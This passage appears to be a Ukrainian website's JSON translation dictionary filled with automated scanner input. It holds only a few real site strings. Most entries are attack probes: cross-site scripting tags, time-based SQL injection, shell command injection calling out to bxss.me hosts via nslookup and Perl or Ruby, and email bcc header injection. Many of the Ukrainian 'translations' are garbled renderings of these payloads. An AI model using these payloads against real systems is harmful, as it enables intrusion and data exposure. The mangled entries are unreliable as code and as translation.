>FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"response.write(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+response.write(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+response.write(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"bcc:009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). chr(105).chr(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&sleep(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). chr(116).chr(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043e\u043d (27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0432\u0438\u043c\u0430\u0433\u0430\u0442\u0438\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043e\u043d(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0410\u0411\u041e 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0410\u0411\u041e 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0410\u0411\u041e 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0410\u0411\u041e 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0410\u0411\u041e 2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0410\u0411\u041e 3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0410\u0411\u041e 2+285-285-1=0+0+0+1 \u0430\u0431\u043e 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0410\u0411\u041e 3+285-285-1=0+0+0+1 \u0430\u0431\u043e 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0410\u0411\u041e 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0410\u0411\u041e 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0410\u0411\u041e 545=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 545 \u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0410\u0411\u041e 240=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 240 \u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0410\u0411\u041e 806=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 806 \u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0410\u0411\u041e 431=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 431 \u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0410\u0411\u041e 604=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 604 \u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0410\u0411\u041e 231=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 231 \u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl-e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl-e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\'``0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl-e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me|'perl \")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82). chr(99).chr(84).","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70). chr(102).chr(73).","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1; waitfor delay '0:0:15' --","1-1); waitfor delay '0:0:15' --":"1-1); waitfor delay '0:0:15' --","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1\u0432\u043d\u0441\u04112\u043e8\u0437\u044c; \u0432\u0430\u0439\u0442\u0444\u043e\u0440 \u0440\u043e\u0431\u0438 \u044c0:0:15\u044c --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 \u041e\u0420 686=(\u0421\u0415\u041b\u0415\u041a\u0422 686 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) \u041e\u0420 677=(\u0421\u0415\u041b\u0415\u041a\u0422 677 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) \u0412\u0420 199=(\u0421\u0415\u041b\u0415\u041a\u0422 199 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1\u041a\u0412\u0446\u043a\u0436\u04327\u0444\u044c \u041e\u0420 429=(\u0421\u0415\u041b\u0415\u041a\u0422 429 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19\u0414\u043d\u0442\u0406\u04324\u0456\u044c) \u0412\u0420 961=(\u0421\u0415\u041b\u0415\u041a\u0422 961 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1\u041a\u0421\u0417\u043e\u0421\u041a5\u0445\u044a)) \u041e\u0420 632=(\u0421\u0415\u041b\u0415\u041a\u0422 632 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","@@qM8yw":"@@\u043a\u04428\u0456\u0432","1m3lu3oGt'; waitfor delay '0:0:15' --":"1m3lu3oGt'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 415=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 415 \u0417 PG_SLEEP(15))--","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 531=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 531 \u0417 PG_SLEEP(15))--","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 357=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 357 \u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0410\u0411\u041e 312=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 312 \u0417 PG_SLEEP(15))--","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0410\u0411\u041e 656=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 656 \u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0410\u0411\u041e 75=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 75 \u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1LLqU5Mvz'; waitfor delay '0:0:15' --","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)","@@JxbM0":"@@JxbM0","(select 198766*667891)":"(select 198766*667891)","(select 198766*667891 from DUAL)":"(select 198766*667891 from DUAL)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1T4 SICD5; Weitfort \u0434\u0435\u043c\u043e\u0442\u0443\u0454 B0: 0: 15i -","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 \u0430\u0431\u043e 899 = (\u0432\u0438\u0431\u0456\u0440 899 Frru PG_SPOL (15))-","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) \u0430\u0431\u043e 476 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 476 FROME PG_SPOL (15))-","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OP 174 = (\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c 174 FROME PG_PLE (15))-","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86xgub \u0430\u0431\u043e 386 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 386 Frome pg_plep (15))-","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183Vnk4) op 905 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 905 Frome PG_PLE (15))-","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1unthvshnzh)) op 532 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 532 frru pg_spol (15))-","@@TssoK":"@@ tskosk","1luEJHwCa'; waitfor delay '0:0:15' --":"1LueJHwca '; \u0417\u0410\u0427\u0415\u041a\u0410 \u0417\u0410\u042f\u0412\u041a\u0410 '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0430\u0431\u043e 200 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 200 \u0437 PG_SLEEP (15))-","1-1) OR 284=(SELECT 284 FROM 